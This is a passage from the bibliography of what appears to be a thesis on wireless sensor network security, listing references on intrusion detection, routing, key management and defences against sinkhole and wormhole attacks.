[11] S. Jardosh and P. Ranjan, “A survey: Topology control for wireless sensor networks,” In-
ternational Conference on Signal Processing, Communications and Networking, vol. 1, no. 1,
pp. 422–427, 2008. 1
[12] W. Dargie, A. Schill, R. Mochaourab, and L. Guan, “A topology control protocol for 2d
poisson distributed wireless sensor networks,” in Advanced Information Networking and Ap-
plications, pp. 582–587, 2009. 1
[13] C. Intanagonwiwat, R. Govindan, and D. Estrin, “Directed diffusion: A scalable and robust
communication paradigm for sensor networks,” in Proceedings of the 6th annual international
conference on Mobile, (New York, NY, USA), pp. 56–67, ACM Press, 2000. 1
[14] B. Karp and H. T. Kung, “GPSR: greedy perimeter stateless routing for wireless networks,” in
Proceedings of the 6th annual international conference on Mobile computing and networking,
MobiCom ’00, (New York, NY, USA), pp. 243–254, ACM, 2000. 1, 60
[15] K. Akkaya and M. Younis, “A survey on routing protocols for wireless sensor networks,” Ad
Hoc Networks, vol. 3, pp. 325–349, May 2005. 1
[16] J. Elson, L. Girod, and D. Estrin, “Fine-grained network time synchronization using ref-
erence broadcasts,” in Proceedings of the 5th symposium on Operating systems design and
implementation, OSDI ’02, (New York, NY, USA), pp. 147–163, ACM, 2002. 1
[17] J. V. Greunen and J. Rabaey, “Lightweight time synchronization for sensor networks,” in
International Workshop on Wireless Sensor Networks and Applications, pp. 11–19, 2003. 1
[18] S. Ganeriwal, S. Capkun, C.-C. Han, and M. B. Srivastava, “Secure time synchronization
service for sensor networks,” in Proceedings of the 4th ACM workshop on Wireless security,
WiSe ’05, (New York, NY, USA), pp. 97–106, ACM, 2005. 1, 21
[19] X. Liu, G. Zhao, and X. Ma, “Target localization and tracking in noisy binary sensor networks
with known spatial topology,” Wireless Communications and Mobile Computing, vol. 9, no. 8,
pp. 1028–1039, 2009. 1
[20] J. Yick, B. Mukherjee, and D. Ghosal, “Wireless sensor network survey,” Computer Networks,
vol. 52, pp. 2292–2330, Aug. 2008. 2
166

BIBLIOGRAPHY
[21] D. C. Steere, A. Baptista, D. Mcnamee, C. Pu, and J. Walpole, “Research challenges in envi-
ronmental observation and forecasting systems,” in Proceedings, 6th International Conference
on Mobile Computing and Networking (MOBICOMM), pp. 292–299, 2000. 2
[22] E. S. Biagioni and K. W. Bridges, “The application of remote sensor technology to assist
the recovery of rare and endangered species,” International Journal of High Performance
Computing Applications, vol. 16, 2002. 2
[23] C. B. Liden, M. Wolowicz, J. Stivoric, A. Teller, C. Kasabach, S. Vishnubhatla, R. Pelletier,
J. Farringdon, and S. Boehmke, “Characterization and Implications of the Sensors Incorpo-
rated into the SenseWear armband for Energy Expenditure and Activity Detection,” tech.
rep., BodyMedia White Paper. 2
[24] U. Anliker, J. A. Ward, P. Lukowicz, G. Troster, F. Dolveck, M. Baer, F. Keita, E. B.
Schenker, F. Catarsi, L. Coluccini, A. Belardinelli, D. Shklarski, M. Alon, E. Hirt, R. Schmid,
and M. Vuskovic, “Amon: a wearable multiparameter medical monitoring and alert system,”
IEEE Transactions on Information Technology in Biomedicine, vol. 8, no. 4, pp. 415–427,
2004. 2
[25] C.-Y. Chong and S. Kumar, “Sensor networks: evolution, opportunities, and challenges,”
Proceedings of the IEEE, vol. 91, pp. 1247–1256, Aug. 2003. 2
[26] V. Weber, “Smart sensor networks: Technologies and applications for green growth,” OECD
Digital Economy Papers 167, OECD Publishing, December 2009. 2
[27] L. wu Yeh, Y. chiun Wang, and Y. chee Tseng, “ipower: an energy conservation system for
intelligent buildings by wireless sensor networks,” International Journal of Sensor Networks,
vol. 5, pp. 1–10, 2009. 2
[28] R. Chakravorty, “A programmable service architecture for mobile medical care,” Perva-
sive Computing and Communications Workshops, IEEE International Conference on, vol. 0,
pp. 532–536, 2006. 3, 145
[29] V. Shnayder, B.-r. Chen, K. Lorincz, T. R. F. F. Jones, and M. Welsh, “Sensor networks
for medical care,” in Proceedings of the 3rd international conference on Embedded networked
sensor systems, SenSys ’05, (New York, NY, USA), pp. 314–314, ACM, 2005. 3, 145
[30] A. Milenkovic, C. Otto, and E. Jovanov, “Wireless sensor networks for personal health mon-
itoring: Issues and an implementation,” Comput. Commun., vol. 29, pp. 2521–2533, August
2006. 3, 145
167

BIBLIOGRAPHY
[31] N. Oliver and F. Flores-Mangas, “Healthgear: A real-time wearable system for monitoring
and analyzing physiological signals,” in BSN, pp. 61–64, 2006. 3, 145
[32] G. Chen, P. Govindaswamy, N. Li, and J. Wang, “Continuous camera-based monitoring
for assistive environments,” in Proceedings of the 1st international conference on PErva-
sive Technologies Related to Assistive Environments, PETRA ’08, (New York, NY, USA),
pp. 31:1–31:8, ACM, 2008. 3, 145
[33] A. T. Campbell, S. B. Eisenman, N. D. Lane, E. Miluzzo, R. A. Peterson, H. Lu, X. Zheng,
M. Musolesi, K. Fodor, and G.-S. Ahn, “The rise of people-centric sensing,” IEEE Internet
Computing, vol. 12, pp. 12–21, July 2008. 3, 146, 149, 154
[34] S. B. Eisenman, N. D. Lane, E. Miluzzo, R. A. Peterson, G. S. Ahn, and A. T. Camp-
bell, “MetroSense Project: People-Centric Sensing at Scale,” World-Sensor-Web at SenSys,
October 2006. 3, 147
[35] J. Burke, D. Estrin, M. Hansen, A. Parker, N. Ramanathan, S. Reddy, and M. B. Srivastava,
“Participatory sensing,” in In: Workshop on World-Sensor-Web (WSW06): Mobile Device
Centric Sensor Networks and Applications, pp. 117–134, 2006. 3, 147
[36] N. Eagle and A. (Sandy) Pentland, “Reality mining: sensing complex social systems,” Per-
sonal Ubiquitous Comput., vol. 10, pp. 255–268, March 2006. 3, 147
[37] S. Lindsey and C. S. Raghavendra, “PEGASIS: Power-efficient gathering in sensor informa-
tion systems,” in Aerospace Conference Proceedings, 2002. IEEE, vol. 3, pp. 3–1125–3–1130
vol.3, 2002. 4
[38] G. Anastasi, M. Conti, M. Di Francesco, and A. Passarella, “Energy conservation in wireless
sensor networks: A survey,” Ad Hoc Networks, vol. 7, pp. 537–568, May 2009. 4
[39] P. M. Glatz, K. B. Hein, and R. Weiss, “Energy conservation with network coding for wireless
sensor networks with multiple crossed information flows.,” in ISPAN, pp. 202–207, IEEE
Computer Society, 2009. 4
[40] A. Becher, Z. Benenson, and M. Dornseif, “Tampering with motes: Real-world physical
attacks on wireless sensor networks.,” in SPC (J. A. Clark, R. F. Paige, F. Polack, and P. J.
Brooke, eds.), vol. 3934 of Lecture Notes in Computer Science, pp. 104–118, Springer, 2006.
4, 18, 61
168

BIBLIOGRAPHY
[41] T. Dimitriou and I. Krontiris, “A localized, distributed protocol for secure information ex-
change in sensor networks,” in Proceedings of the 19th IEEE International Parallel and Dis-
tributed Processing Symposium (IPDPS’05) - Workshop 12 - Volume 13, IPDPS ’05, (Wash-
ington, DC, USA), pp. 240.1–, IEEE Computer Society, 2005. 5
[42] C. Bekara and M. Laurent-Maknavicius, “A new resilient key management protocol for wire-
less sensor networks,” in Proceedings of the 1st IFIP TC6 /WG8.8 /WG11.2 international
conference on Information security theory and practices: smart cards, mobile and ubiquitous
computing systems, WISTP’07, (Berlin, Heidelberg), pp. 14–26, Springer-Verlag, 2007. 5
[43] L. Lazos and R. Poovendran, “Serloc: Robust localization for wireless sensor networks,” ACM
Transactions on Sensor Networks, vol. 1, no. 1, pp. 73–100, 2005. 5, 22
[44] T. Dimitriou and I. Krontiris, Security in Sensor Networks, ch. Secure In-network Processing
in Sensor Networks, pp. 275–290. CRC Press, 2006. 5
[45] S. Ganeriwal, S. Capkun, C.-C. Han, and M. Srivastava, “Secure time synchronization service
for sensor networks,” in Proceedings of the 4th ACM workshop on Wireless security (WiSe
’05), pp. 97–106, 2005. 5
[46] B. Yu and B. Xiao, “Detecting selective forwarding attacks in wireless sensor networks,”
in Proceedings of the 20th International Parallel and Distributed Processing Symposium
(SSN2006 workshop), (Rhodes, Greece), pp. 1–8, April 2006. 5
[47] E. C. H. Ngai, J. Liu, and M. R. Lyu, “On the intruder detection for sinkhole attack in wireless
sensor networks,” in Proceedings of the IEEE International Conference on Communications
(ICC ’06), (Istanbul, Turkey), June 2006. 5
[48] Y.-C. Hu, A. Perrig, and D. B. Johnson, “Packet leashes: A defense against wormhole attacks
in wireless ad hoc networks,” in Proceedings of the Twenty-Second Annual Joint Conference
of the IEEE Computer and Communications Societies (INFOCOM 2003), (San Francisco,
CA, USA), April 2003. 5
[49] J. P. Walters, Z. Liang, W. Shi, and V. Chaudhary, “Chapter 17 wireless sensor network
security : A survey,” In Distributed, Grid, and Pervasive Computing, vol. 1, no. 2, pp. 1–50,
2006. 13, 20, 25
[50] D. L. Tennenhouse, “Proactive computing.,” Commun. ACM, vol. 43, no. 5, pp. 43–50, 2000.
14
169

BIBLIOGRAPHY
[51] S. S. Iyengar, S. Sastry, and N. Balakrishnan, “Foundations of data fusion for automation,”
In IEEE Instrumentation & Measurement Magazine, vol. 6, pp. 35–41, 2003. 15
[52] H. Durrant-Whyte, “Data fusion in sensor networks,” Video and Signal Based Surveillance,
2006. AVSS ’06. IEEE International Conference on, p. 39, 2006. 15
[53] A. Perrig, J. Stankovic, and D. Wagner, “Security in wireless sensor networks,” Commun.
ACM, vol. 47, pp. 53–57, June 2004. 16, 61
[54] D. W. Carman, P. S. Kruus, and B. J. Matt, “Constraints and approaches for distributed
sensor network security,” Tech. Rep. 010, NAI Labs, The Security Research Division Network
Associates, Inc., Sept. 2000. 16
[55] “Tmote Sky Datasheet,” tech. rep. 16, 97
[56] I. Kurtis Kredo and P. Mohapatra, “Medium access control in wireless sensor networks,”
Computer Networks, vol. 51, no. 4, pp. 961–994, 2007. 16, 97
[57] M. Healy, T. Newe, and E. Lewis, “Efficiently securing data on a wireless sensor network,”
Journal of Physics: Conference Series, vol. 76, no. 1, p. 012063, 2007. 16
[58] T. El Gamal, “A public key cryptosystem and a signature scheme based on discrete loga-
rithms,” in Proceedings of CRYPTO 84 on Advances in cryptology, (New York, NY, USA),
pp. 10–18, Springer-Verlag New York, Inc., 1985. 17
[59] W. Diffie and M. E. Hellman, “New directions in cryptography,” IEEE Transactions on
Information Theory, vol. IT-22, no. 6, pp. 644–654, 1976. 17
[60] W. Xu, K. Ma, W. Trappe, and Y. Zhang, “Jamming sensor networks: attack and defense
strategies,” Network, IEEE, vol. 20, no. 3, pp. 41–47, 2006. 18
[61] Optimal Jamming Attacks and Network Defense Policies in Wireless Sensor Networks, 2007.
18
[62] K. Lu, Y. Qian, and J. Hu, “A framework for distributed key management schemes in het-
erogeneous wireless sensor networks,” Performance, Computing, and Communications Con-
ference, 2002. 21st IEEE International, vol. 0, p. 69, 2006. 18
[63] G. Padmavathi and D. Shanmugapriya, “A survey of attacks, security mechanisms and chal-
lenges in wireless sensor networks,” CoRR, vol. abs/0909.0576, 2009. 19, 22
170

BIBLIOGRAPHY
[64] F. Stajano, “Security for ubiquitous computing,” in ICISC’04, February 2004. 19
[65] S. Pai, M. Meingast, T. Roosta, S. Bermudez, S. B. Wicker, D. K. Mulligan, and S. Sastry,
“Transactional confidentiality in sensor networks,” IEEE Security and Privacy, vol. 6, no. 4,
pp. 28–35, 2008. 19, 132, 133
[66] T. Dimitriou, “Efficient mechanisms for secure inter-node and aggregation processing in sensor
networks,” in Ad-Hoc Networks and Wireless, pp. 18–31, 2005. 19, 22
[67] H. Soroush, M. Salajegheh, and T. Dimitriou, “Providing transparent security services to
sensor networks.,” in ICC, pp. 3431–3436, IEEE, 2007. 19
[68] A. Boukerche, Y. Ren, and L. Mokdad, “Applying symmetric and asymmetric key algorithms
for the security in wireless networks: proof of correctness,” in Proceedings of the 6th ACM
workshop on QoS and security for wireless and mobile networks, Q2SWinet ’10, (New York,
NY, USA), pp. 33–40, ACM, 2010. 19
[69] A. K. Das, “An improved efficient key distribution mechanism for large-scale heterogeneous
mobile sensor networks,” International Journal of Information Processing, vol. 2, no. 3, 2011.
19
[70] I. Krontiris and T. Dimitriou, “A practical authentication scheme for in-network programming
in wireless sensor networks,” in ACM Workshop on Real-World Wireless Sensor Networks,
2006. 20
[71] I. Krontiris and T. Dimitriou, “Authenticated In-Network programming for wireless sensor
networks,” Ad-Hoc, Mobile, and Wireless Networks, pp. 390–403, 2006. 20, 94, 143
[72] A. Perrig, R. Szewczyk, J. D. Tygar, V. Wen, and D. E. Culler, “Spins: security protocols
for sensor networks,” Wirel. Netw., vol. 8, pp. 521–534, September 2002. 20, 21, 46
[73] H. Chan, A. Perrig, and D. Song, “Random key predistribution schemes for sensor networks,”
in Proceedings of the 2003 IEEE Symposium on Security and Privacy, SP ’03, (Washington,
DC, USA), pp. 197–, IEEE Computer Society, 2003. 21
[74] D. Liu, P. Ning, and R. Li, “Establishing pairwise keys in distributed sensor networks,” ACM
Trans. Inf. Syst. Secur., vol. 8, no. 1, pp. 41–77, 2005. 21
[75] S. Capkun and J. P. Hubaux, “Secure positioning in wireless networks,” Selected Areas in
Communications, IEEE Journal on, vol. 24, no. 2, pp. 221–232, 2006. 22
171

BIBLIOGRAPHY
[76] L. Hu and D. Evans, “Secure aggregation for wireless networks,” Applications and the Internet
Workshops, IEEE/IPSJ International Symposium on, vol. 0, p. 384, 2003. 22
[77] B. Przydatek, D. X. Song, and A. Perrig, “Sia: secure information aggregation in sensor
networks,” in Conference On Embedded Networked Sensor Systems, pp. 255–265, 2003. 22
[78] H. Alzaid, E. Foo, and J. G. Nieto, “Secure data aggregation in wireless sensor network: a
survey,” in Proceedings of the sixth Australasian conference on Information security - Volume
81, AISC ’08, (Darlinghurst, Australia, Australia), pp. 93–105, Australian Computer Society,
Inc., 2008. 22
[79] C. Karlof and D. Wagner, “Secure Routing in Wireless Sensor Networks: Attacks and Coun-
termeasures,” Ad Hoc Networks, vol. 1, pp. 293–315, Sept. 2003. 22, 24, 26, 60, 61, 73, 76,
89, 141
[80] E. Shi and A. Perrig, “Designing secure sensor networks,” IEEE Wireless Communications,
vol. 11, pp. 38–43, Dec. 2004. 23
[81] C. Hartung, J. Balasalle, and R. Han, “Node compromise in sensor networks: The need for
secure systems,” tech. rep., University of Colorado at Boulder, Jan. 2005. 24
[82] T. Roosta, S. W. Shieh, and S. S. Sastry, “Taxonomy of security attacks in sensor networks
and countermeasures,” in The First IEEE International Conference on System Integration
and Reliability Improvements, December 2006. 25, 94
[83] A. D. Wood and J. A. Stankovic, “Security of distributed, ubiquitous, and embedded comput-
ing platforms,” in Wiley Handbook of Science and technology for Homeland Security, October
2006. 28
[84] P. Albers, O. Camp, J.-M. Percher, B. Jouga, L. Me’, and R. S. Puttini, “Security in ad hoc
networks: a general intrusion detection architecture enhancing trust based approaches.,” in
Wireless Information Systems (Q. H. Mahmoud, ed.), pp. 1–12, ICEIS Press, 2002. 29
[85] J. Kong, H. Luo, K. Xu, D. L. Gu, M. Gerla, and S. Lu, “Adaptive security for multilevel ad
hoc networks,” Wireless Communications and Mobile Computing, vol. 2, no. 5, pp. 533–547,
2002. 29
[86] A. Patwardhan, J. Parker, A. Joshi, M. Iorga, and T. Karygiannis, “Secure Routing and
Intrusion Detection in Ad Hoc Networks,” in Proceedings of the 3rd International Conference
172

BIBLIOGRAPHY
on Pervasive Computing and Communications, (Kauai Island, Hawaii), IEEE, March 2005.
Main Conference. 29
[87] J. Sen, “An intrusion detection architecture for clustered wireless ad hoc networks,” Com-
putational Intelligence, Communication Systems and Networks, International Conference on,
vol. 0, pp. 202–207, 2010. 29
[88] I. R. B. P. K. SREE, “Power-aware hybrid intrusion detection system (phids) using cellular
automata in wireless ad hoc networks,” WSEAS Transactions on Computers archive, vol. 7,
pp. 1848–1874, NOVEMBER 2008. 29
[89] S. Menaria, P. S. Valiveti, and D. K. Kotecha, “Article:comparative study of distributed
intrusion detection in ad-hoc networks,” International Journal of Computer Applications,
vol. 8, pp. 11–16, October 2010. Published By Foundation of Computer Science. 29
[90] I. Krontiris, T. Giannetsos, and T. Dimitriou, “LIDeA: a distributed lightweight intrusion
detection architecture for sensor networks,” in SecureComm ’08: Proceedings of the 4th in-
ternational conference on Security and privacy in communication netowrks, (New York, NY,
USA), pp. 1–10, ACM, 2008. 29
[91] S. Axelsson, “Intrusion detection systems: A survey and taxonomy,” Tech. Rep. 99-15, De-
partment of Computer Engineering, Chalmers University of Technology, March 2000. 31
[92] K. Ilgun, R. A. Kemmerer, and P. A. Porras, “State transition analysis: A rule-based intrusion
detection approach,” Software Engineering, vol. 21, no. 3, pp. 181–199, 1995. 31
[93] U. Lindqvist and P. A. Porras, “Detecting computer and network misuse through the
production-based expert system toolset (p-BEST),” in IEEE Symposium on Security and
Privacy, pp. 146–161, 1999. 31
[94] “Rida: Robust intrusion detection in ad hoc networks,” in 4th International IFIP-TC6
Networking Conference on Networking Technologies, Services, and, Protocols (D. Subhadra-
bandhu, S. Sarkar, and F. Anjum, eds.), vol. 3462, pp. 1069–1082, 2005. 31
[95] F. Anjum, D. Subhadrabandhu, and S. Sarkar., “Signature based intrusion detection for
wireless ad-hoc networks: A comparative study of various routing protocols,” in Vehicular
Technology Conference, Wireless Security Symposium, 2003. 31
173

BIBLIOGRAPHY
[96] H. S. Javitz and A. Valdes, “The NIDES statistical component: Description and justification,”
Annual report, Computer Science Laboratory, SRI International, Menlo Park, CA, March
1994. 31
[97] C. Ko, P. Brutch, J. Rowe, G. Tsafnat, and K. N. Levitt, “System health and intrusion mon-
itoring using a hierarchy of constraints,” in RAID ’00: Proceedings of the 4th International
Symposium on Recent Advances in Intrusion Detection, pp. 190–204, 2001. 31
[98] C. Ko, M. Ruschitzka, and K. Levitt, “Execution monitoring of security-critical programs
in distributed systems: a specification-based approach,” in SP ’97: Proceedings of the 1997
IEEE Symposium on Security and Privacy, pp. 175–187, 1997. 31
[99] F. C. Gartner, “Byzantine failures and security: Arbitrary is not (always) random,” Technical
report IC/2003/20, Swiss Federal Institue of technology (EPFL), 2003. 34
[100] I. Krontiris, Z. Benenson, T. Giannetsos, F. C. Freiling, and T. Dimitriou, “Cooperative in-
trusion detection in wireless sensor networks,” in Proceedings of the 6th European Conference
on Wireless Sensor Networks, EWSN ’09, (Berlin, Heidelberg), pp. 263–278, Springer-Verlag,
2009. 36, 38, 40, 69
[101] S. Marti, T. J. Giuli, K. Lai, and M. Baker, “Mitigating routing misbehavior in mobile ad
hoc networks,” in Proceedings of the 6th annual international conference on Mobile computing
and networking, MobiCom ’00, (New York, NY, USA), pp. 255–265, ACM, 2000. 37
[102] I. Krontiris, T. Dimitriou, and F. C. Freiling, “Towards intrusion detection in wireless sensor
networks,” in In Proceedings of the 13th European Wireless Conference, 2007. 38, 43
[103] L. Lamport, “Password authentication with insecure communication,” Communications of
the ACM, vol. 24, no. 11, pp. 770–772, 1981. 42
[104] I. C. Paschalidis and Y. Chen, “Statistical anomaly detection with sensor networks,” ACM
Trans. Sen. Netw., vol. 7, pp. 17:1–17:23, September 2010. 43
[105] F. Simmross-Wattenberg, J. I. Asensio-Perez, P. Casaseca-de-la Higuera, M. Martin-
Fernandez, I. A. Dimitriadis, and C. Alberola-Lopez, “Anomaly detection in network traffic
based on statistical inference and alpha-Stable modeling,” IEEE Transactions on Dependable
and Secure Computing, vol. 8, no. 4, pp. 494–509, 2011. 43
174

BIBLIOGRAPHY
[106] A. H. Farooqi and F. A. Khan, “Intrusion detection systems for wireless sensor networks:
A survey,” in Communication and Networking, vol. 56 of Communications in Computer and
Information Science, pp. 234–241, Springer Berlin Heidelberg, 2009. 51
[107] R. Roman, J. Zhou, and J. Lopez, “Applying intrusion detection systems to wireless sensor
networks,” in Proceedings of IEEE Consumer Communications and Networking Conference
CCNC06, vol. 1, p. 640644, Citeseer, 2006. 52, 53
[108] C. E. Loo, M. Y. Ng, C. Leckie, and M. Palaniswami, “Intrusion detection for routing attacks
in sensor networks,” International Journal of Distributed Sensor Networks, vol. 2, no. 4,
pp. 313–332, 2006. 52, 53
[109] S. Gupta, R. Zheng, and A. M. K. Cheng, “ANDES: An anomaly detection system for wireless
sensor networks,” in The Fourth IEEE International Conference on Mobile Ad-hoc and Sensor
Systems (MASS), 2007. 52, 53
[110] R. A. Shaikh, H. Jameel, B. J. d’Auriol, S. Lee, Y.-J. Song, and H. Lee, “Trusting anomaly
and intrusion claims for cooperative distributed intrusion detection schemes of wireless sensor
networks,” in Proceedings of the 2008 The 9th International Conference for Young Computer
Scientists, (Washington, DC, USA), pp. 2038–2043, IEEE Computer Society, 2008. 52, 53
[111] K. A. M. S. M. Khandakar Rashed Ahmed, A.S.M Shihavuddin and M. A. Asad, “Abnor-
mal node detection in wsn by pair based approach using ids secure routing methodology,”
International Journal of Computer Science and Network Security, vol. 8, no. 12, pp. 339–342,
2008. 53
[112] G. Li, J. He, and Y. Fu, “Group-based intrusion detection system in wireless sensor networks,”
Comput. Commun., vol. 31, pp. 4324–4332, December 2008. 53
[113] Q. Zhang, T. Yu, and P. Ning, “A framework for identifying compromised nodes in wireless
sensor networks,” ACM Trans. Inf. Syst. Secur., vol. 11, pp. 12:1–12:37, March 2008. 53, 54
[114] A. P. R. Da Silva, M. H. T. Martins, B. P. S. Rocha, A. A. F. Loureiro, L. B. Ruiz, and
H. C. Wong, “Decentralized intrusion detection in wireless sensor networks,” in Proceedings of
the 1st ACM international workshop on Quality of service & security in wireless and mobile
networks, Q2SWinet ’05, (New York, NY, USA), pp. 16–23, ACM, 2005. 53, 54
[115] I. Onat and A. Miri, “An intrusion detection system for wireless sensor networks,” in Proceed-
ing of the IEEE International Conference on Wireless and Mobile Computing, Networking
and Communications, vol. 3, pp. 253–259, 2005. 53, 55
175

BIBLIOGRAPHY
[116] F. Anjum, D. Subhadrabandhu, S. Sarkar, and R. Shetty, “On optimal placement of intrusion
detection modules in sensor networks,” in Proceedings of the First International Conference
on Broadband Networks, BROADNETS ’04, (Washington, DC, USA), pp. 690–699, IEEE
Computer Society, 2004. 55
[117] G. Werner-Allen, K. Lorincz, M. Welsh, O. Marcillo, J. Johnson, M. Ruiz, and J. Lees, “De-
ploying a wireless sensor network on an active volcano,” IEEE Internet Computing, vol. 10,
pp. 18–25, March 2006. 60
[118] T. Schmid, H. Dubois-Ferriere, and M. Vetterli, “SensorScope: Experiences with a Wireless
Building Monitoring Sensor Network,” in Proceeding of the Workshop on Real-World Wireless
Sensor Networks (REALWSN ’05), (Stockholm, Sweden), June 2005. 60
[119] S. Kim, S. Pakzad, D. Culler, J. Demmel, G. Fenves, S. Glaser, and M. Turon, “Wireless
sensor networks for structural health monitoring,” in SenSys ’06: Proceedings of the 4th
international conference on Embedded networked sensor systems, pp. 427–428, 2006. 60, 141
[120] O. Gnawali, R. Fonseca, K. Jamieson, D. Moss, and P. Levis, “Collection tree protocol,” in
Proceedings of the 7th ACM Conference on Embedded Networked Sensor Systems, SenSys ’09,
(New York, NY, USA), pp. 1–14, ACM, 2009. 60
[121] T. MultiHopLQI. http://www.tinyos.net/tinyos-1.x/tos/lib/MultiHopLQI, 2004. 61,
141
[122] G. Werner-Allen, K. Lorincz, J. Johnson, J. Lees, and M. Welsh, “Fidelity and yield in
a volcano monitoring sensor network,” in OSDI ’06: Proceedings of the 7th symposium on
Operating systems design and implementation, (Berkeley, CA, USA), USENIX Association,
2006. 61
[123] G. Giorgetti, S. Mastroianni, J. Lewis, G. Manes, and S. Gupta, “The personal sensor net-
work: A user-centric monitoring solution,” in BodyNets ’07: Proceedings of the 2nd Interna-
tional Conference on Body Area Networks, 2007. 61
[124] J. Paek and R. Govindan, “RCRT: rate-controlled reliable transport for wireless sensor net-
works,” in SenSys ’07: Proceedings of the 5th international conference on Embedded networked
sensor systems, (New York, NY, USA), pp. 305–319, ACM, 2007. 61
[125] E. C. H. Ngai, J. Liu, and M. R. Lyu, “An efficient intruder detection algorithm against
sinkhole attacks in wireless sensor networks,” Comput. Commun., vol. 30, pp. 2353–2364,
September 2007. 71
176

BIBLIOGRAPHY
[126] B. G. Choi, E. J. Cho, J. H. Kim, C. S. Hong, and J. H. Kim, “A sinkhole attack detec-
tion mechanism for lqi based mesh routing in wsn,” in Proceedings of the 23rd international
conference on Information Networking, ICOIN’09, (Piscataway, NJ, USA), pp. 83–87, IEEE
Press, 2009. 71
[127] C. Tumrongwittayapak and R. Varakulsiripunth, “Detecting sinkhole attack and selective
forwarding attack in wireless sensor networks,” in Proceedings of the 7th international con-
ference on Information, communications and signal processing, ICICS’09, (Piscataway, NJ,
USA), pp. 889–893, IEEE Press, 2009. 71
[128] D. Dallas, C. Leckie, and K. Ramamohanarao, “Hop-count monitoring: Detecting sinkhole
attacks in wireless sensor networks,” in ICON ’07: Proceedings of the 15th IEEE International
Conference on Networks, (Adelaide, SA), pp. 176–181, 2007. 71
[129] A. A. Pirzada and C. McDonald, “Circumventing sinkholes and wormholes in wireless sen-
sor networks,” in IWWAN ’05: Proceedings of International Workshop on Wireless Ad-hoc
Networks, 2005. 71
[130] W. Yu and K. J. R. Liu, “Attack-resistant cooperation stimulation in autonomous ad hoc
networks,” Selected Areas in Communications, IEEE Journal on, vol. 23, pp. 2260–2271, Dec.
2005. 71
[131] M. S. Haghighi and K. Mohamedpour, “Neighbor discovery: Security challenges in wireless ad
hoc and sensor networks,” in Trends in Telecommunications Technologies, Christos J Bouras
(Ed.), ISBN: 978-953-307-072-8, INTECH, pp. 693–714, 2010. 73
[132] D. Liu, “Protecting neighbor discovery against node compromises in sensor networks,” in
ICDCS, pp. 579–588, 2009. 73
[133] M. Poturalksi, P. Papadimitratos, and J.-P. Hubaux, “Towards Provable Secure Neighbor
Discovery in Wireless Networks,” in ACM Workshop on Formal Methods in Security Engi-
neering, (Alexandria, VA, USA), pp. 31–42, October 2008. 73
[134] P. Papadimitratos, M. Poturalski, P. Schaller, P. L. and D. Basin, S. Capkun, and J.-P.
Hubaux, “Secure Neighborhood Discovery: A Fundamental Element for Mobile Ad Hoc
Networking,” IEEE Communications Magazine, vol. 46, pp. 132–139, February 2008. 74
[135] J. Eriksson, S. V. Krishnamurthy, and M. Faloutsos, “TrueLink: A practical countermea-
sure to the wormhole attack in wireless networks,” in Network Protocols, 2006. ICNP ’06.
Proceedings of the 2006 14th IEEE International Conference on, pp. 75–84, 2006. 75, 76
177

BIBLIOGRAPHY
[136] Y.-C. Hu, A. Perrig, and D. B. Johnson, “Wormhole attacks in wireless networks.,” IEEE
Journal on Selected Areas in Communications, vol. 24, no. 2, pp. 370–380, 2006. 76
[137] T. Korkmaz, “Verifying physical presence of neighbors against replay-based attacks in wire-
less ad hoc networks,” in ITCC ’05: Proceedings of the International Conference on Informa-
tion Technology: Coding and Computing (ITCC’05) - Volume II, (Washington, DC, USA),
pp. 704–709, IEEE Computer Society, 2005. 76
[138] S. S. Capkun, L. Buttyan, and J.-P. Hubaux, “Sector: secure tracking of node encounters in
multi-hop wireless networks,” in SASN ’03: Proceedings of the 1st ACM workshop on Security
of ad hoc and sensor networks, (New York, NY, USA), pp. 21–32, ACM Press, 2003. 76
[139] A. Savvides, C.-C. Han, and M. B. Strivastava, “Dynamic fine-grained localization in ad-hoc
networks of sensors,” in MobiCom ’01: Proceedings of the 7th annual international conference
on Mobile computing and networking, (New York, NY, USA), pp. 166–179, ACM Press, 2001.
76
[140] X. Su and R. V. Boppana, “On mitigating in-band wormhole attacks in mobile ad hoc net-
works,” in ICC, pp. 1136–1141, 2007. 76
[141] L. Buttyan, L. Dora, and I. Vajda, “Statistical wormhole detection in sensor networks,” in
ESAS, pp. 128–141, 2005. 76, 78, 89
[142] W. Wang and B. Bhargava, “Visualization of wormholes in sensor networks,” in WiSe ’04:
Proceedings of the 3rd ACM workshop on Wireless security, (New York, NY, USA), pp. 51–60,
ACM, 2004. 76, 78, 89
[143] R. Poovendran and L. Lazos, “A graph theoretic framework for preventing the wormhole
attack in wireless ad hoc networks,” Wireless Networks, vol. 13, no. 1, pp. 27–59, 2007. 76,
78, 89
[144] N. B. S. Issa Khalil, Saurabh Bagchi, “Liteworp: A lightweight countermeasure for the worm-
hole attack in multihop wireless networks,” in International Conference on Dependable Sys-
tems and Networks (DSN), p. 22, June 2005. 76
[145] R. Maheshwari, J. Gao, and S. R. Das, “Detecting wormhole attacks in wireless networks
using connectivity information,” in INFOCOM, pp. 107–115, 2007. 76, 77, 78, 89
178

BIBLIOGRAPHY
[146] M. Lehsaini, H. Guyennet, and M. Feham, “a-coverage scheme for wireless sensor networks,”
in ICWMC ’08: Proceedings of the 2008 The Fourth International Conference on Wireless
and Mobile Communications, (Washington, DC, USA), pp. 91–96, IEEE Computer Society,
2008. 78
[147] M. Lehsaini, H. Guyennet, and M. Feham, “CES: Cluster-based energy-efficient scheme for
mobile wireless sensor networks,” in IFIP Conference on Wireless Sensor and Actor Networks,
(Ontario, Canada), July 2008. 78
[148] W. Wang and A. Lu, “Interactive wormhole detection and evaluation,” Information Visual-
ization, vol. 6, no. 1, pp. 3–17, 2007. 78, 89
[149] W. Wang, B. Bhargava, Y. Lu, and X. Wu, “Defending against wormhole attacks in mobile
ad hoc networks: Research articles,” Wirel. Commun. Mob. Comput., vol. 6, pp. 483–503,
June 2006. 78, 89
[150] N. Ahmed, S. S. Kanhere, and S. Jha, “The holes problem in wireless sensor networks: a
survey,” Mobile Computing and Communications Review, vol. 9, no. 2, pp. 4–18, 2005. 89
[151] J. W. Hui and D. Culler, “The dynamic behavior of a data dissemination protocol for network
programming at scale,” in SenSys ’04: Proceedings of the 2nd international conference on
Embedded networked sensor systems, (New York, NY, USA), pp. 81–94, ACM. 94, 139, 143
[152] A. Liu, Y.-H. Oh, and P. Ning, “Secure and DoS-resistant Code Dissemination in Wire-
less Sensor Networks Using Seluge,” in Proceedings of the International Conference on In-
formation Processing in Sensor Networks (IPSN 2008), (San Francisco, California, USA),
pp. 561–562, 2008. 94
[153] P. E. Lanigan, R. Gandhi, and P. Narasimhan, “Sluice: Secure dissemination of code up-
